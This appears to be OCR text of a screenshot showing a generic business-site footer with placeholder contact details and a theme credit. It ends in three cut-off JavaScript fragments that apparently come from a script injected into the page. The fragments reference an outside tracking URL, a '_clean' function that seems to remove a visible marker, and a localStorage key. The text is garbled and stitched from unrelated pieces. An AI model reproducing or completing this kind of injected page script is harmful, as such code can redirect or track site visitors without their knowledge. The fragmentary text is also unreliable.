
Email:
medibo@gmail.com
Our Services
Last News
Phone :
+8989 098 980
Faq
Fax id :
+9 659459 49594
Contact Us
2021 © All rights reserved by
BravisThemes
='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var _
the visible marker var _clean = function(){ try { // Find all 
)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s); setT